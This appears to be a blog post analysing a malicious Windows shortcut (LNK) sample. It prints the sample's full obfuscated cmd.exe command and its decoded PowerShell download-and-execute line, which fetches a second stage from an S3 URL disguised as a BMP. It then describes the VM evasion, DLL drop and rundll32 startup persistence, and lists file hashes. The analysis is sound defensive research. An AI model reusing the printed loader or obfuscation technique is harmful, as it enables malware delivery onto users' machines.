Analyzing the Windows LNK file attack method
Recently a friend of mine shared an interesting Malicious sample, it was a Microsoft shortcut file (LNK file) which after clicking(execution) lead to infection, although I was not aware of this type of attack vector before doing a basic research on google I was surprised that there is an increase in this type of attacks since 2017. In this post we will Analysis the LNK file malware and uncover how attacker uses multiple layers of obfuscation to evade AV and finally dropping malicious binary, we will also look into how to de-obfuscate each layer and understand what the code is doing.
File we are analyzing is af6df15050dea1a756bb99bb0597d7072c2aee4c
#Motivation
The reason I got interested in this particular sample is how innocent this file looked and how convincing it was from a social-engineering standpoint. Been a shortcut file it doesn’t look suspicious to an average user as the file is not EXE. Next when user clicks the files, a browser windows pops up and it opens up the link https://get.adobe.com/br/flashplayer/ which make the user thinks that there is a flash plugin missing in his system that’s why he couldn’t open/execute the file, but once he has installed flash player and when he tries to open the file again and realizes its just a junk file its already too late.
But in background what actually happens is it executes a Powershell command via shell command to downloads the next layer of Powershell script that does the actual downloading and installing of the main malicious executable. The file which it downloads is a BMP file which again looks an innocent image file but it actually is a disguised Powershell file.
#What is the LNK file?
LNK is a file extension for a shortcut file used by Microsoft Windows to point to an executable file or an application. LNK files are generally used to create start menu and desktop shortcuts. LNK stands for LiNK. LNK files can be disguised as a legitimate document by changing the icon but it was not done in this sample.
#Basic Analysis
Here is a look at how the general file properties look like.

Taking a look at the Shortcut tab will give us even more details, below is what it looks like.

As you can see in the target field, it is pointing yo commands prompt executable with some arguments. This is the command which will run on executing this LNK file. But hold on this is not the entire command.
The maximum length for Shortcut > Target is only 260 characters. Anything longer than that will not be visible. However, the maximum length for a command line argument is 4096 characters, so we can’t see the whole command in the window above. I have used another tool to extract the entire command.
#Digging into LNK file format
Using an LNK file analysis tool we can manage to get the whole embedded command as shown below

Fields of interest from the above extract properties of LNK files are :
| KEY | VALUE |
|---|---|
| Relative path | …\…\…\…\Windows\system32\cmd.exe |
| Working Directory | %SystemRoot%\System32 |
| Arguments | /V /C set x4OAGWfxlES02z6NnUkK=2whttpr0&&… |
Lets take a close look at the Arguments field which is a follows :
1 | c:\Windows\system32\cmd.exe /V /C set x4OAGWfxlES02z6NnUkK=2whttpr0&&set L1U03HmUO6B9IcurCNNlo4=.com&& echo | start %x4OAGWfxlES02z6NnUkK:~2,4%s://get.adobe%L1U03HmUO6B9IcurCNNlo4%/br/flashplayer/ &&set aZM4j3ZhPLBn9MpuxaO= -win 1 &&set MlyavWfE=ndows&&set jA8Axao1xcZ=iEx&&set WMkgA3uXa1pXx=tRi&&set KNhGmAqHG5=bJe&&set 4kxhaz6bqqKC=LOad&&set rwZCnSC7T=nop&&set jcCvC=NEw&&set ZTVZ=wEbc&&set DABThzRuTT2hYjVOy=nt).dow&&set cwdOsPOdA08SZaXVp1eFR=t NeT.&&set Rb=Ers&&set j4HfRAqYXcRZ3R=hEll&&set Kpl01SsXY5tthb1=.bmp&&set vh7q6Aq0zZVLclPm=\v1.0\&&set 2Mh=pOw&&set 8riacao=%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%&&@echo off && %SystemDrive% && cd\ && cd %SystemRoot%\System32 &&echo %jA8Axao1xcZ%("%jA8Axao1xcZ%(!jcCvC!-o%KNhGmAqHG5%c!cwdOsPOdA08SZaXVp1eFR!!ZTVZ!Lie!DABThzRuTT2hYjVOy!n%4kxhaz6bqqKC%S%WMkgA3uXa1pXx%NG('%x4OAGWfxlES02z6NnUkK:~2,4%s://s3-eu-west-1.amazonaws%L1U03HmUO6B9IcurCNNlo4%/juremasobra2/jureklarj934t9oi4%Kpl01SsXY5tthb1%')"); | Wi!MlyavWfE!!2Mh!!Rb!!j4HfRAqYXcRZ3R!!vh7q6Aq0zZVLclPm!!2Mh!!Rb!!j4HfRAqYXcRZ3R! -!rwZCnSC7T!!aZM4j3ZhPLBn9MpuxaO! - |
Cleaning up the above messy command its just series of shell commands which are concatenated with && when cleaned will look like as shown below.
1 | set x4OAGWfxlES02z6NnUkK=2whttpr0 |
each line in the above section is the shell command. The first couple of line is setting up some variables and then in line number 3 and the last line uses those variables to assemble those variables and execute it. This method of assembly and disassembly of variable names makes the code harder to read.
The above obfuscated shell script decodes to the below two command:
C:\Windows\system32\cmd.exe /V /C set x4OAGWfxlES02z6NnUkK=2whttpr0&&set L1U03HmUO6B9IcurCNNlo4=.com && echo | start https://get.adobe.com/br/flashplayer/this command open up adobe flashplayer installation page on the browser window.echo iEx("iEx(New-Object Net.WebClient).DownloadString('hxxps://s3-eu-west-1.amazonaws.com/juremasobra2/jureklarj934t9oi4.bmp')"); | WindowsPowershell\v1.0\Powershell -nop -win 1 --%ProgramFiles%\\Internet Explorer\\iexplore.exethis command actually download this second layer of Powershell which file which is disguised as a BMP file in the URL
#Decoding Second Layer Powershell
The Powershell script which was downloaded by the above LNK file can be found on this link fd60a8b790b42f0c416c28e4ad22dc317ad8fbc5 which it is heavily obfuscated, its obfuscated using ISESteriods. I did manage to decode the script and the readable code can be found on this link.
The script on execution does the following:
- Checks if it’s running on inside a virtual machine, if it is running then it doesn’t execute rest of the command and exits. Otherwise, it processed to next steps. The script checks for the below list of virtual machines:
- VirtualBox
- VMware Virtual Platform
- Virtual Machine
- HVM domU
- Then it creates a Mutex with name 444444444444, this is to make sure that there is only one instance of this program running.
- If the previous step succeed then it downloads a zip which again disguised as an image file from following URL hxxps://s3-eu-west-1.amazonaws.com/juremasobra2/image2.png which is 887eafc19419df5119a829fd05d898503b7a0217
- Renames the PNG file to ZIP file
- Extracts the content from the zip file which contains a DLL 92be09ca93ad6a8b04b7e2e2087fc6884fef1f63 and copies this files to startup folder.
- Then it uses a persistence mechanism by creating a shortcut file in the startup folder, this shortcut file(again LNK) invokes run32.dll in the command shell to run the malicious DLL binary. Since run32.dll is a built-in signed binary it doesn’t raise more suspicion. For example this command rundll32.exe shell32.dll, ShellExec_RunDLL notepad.exe will launch notepad.exe.
- Then the script sleeps for 40 sec and then restarts the machine.
By above-mentioned persistence, technique attacker is trying to hide its malicious DLL binary behind a legitimate binary.
More about this persistence mechanism can be found on this link
#All Files
| SHA1 | Description |
|---|---|
| af6df15050dea1a756bb99bb0597d7072c2aee4c | malicious LNK file |
| fd60a8b790b42f0c416c28e4ad22dc317ad8fbc5 | Powershell file dropped by above LNK file |
| 887eafc19419df5119a829fd05d898503b7a0217 | ZIP file dropped by above Powershell file |
| 92be09ca93ad6a8b04b7e2e2087fc6884fef1f63 | Malicious DLL file unzip from above zip file |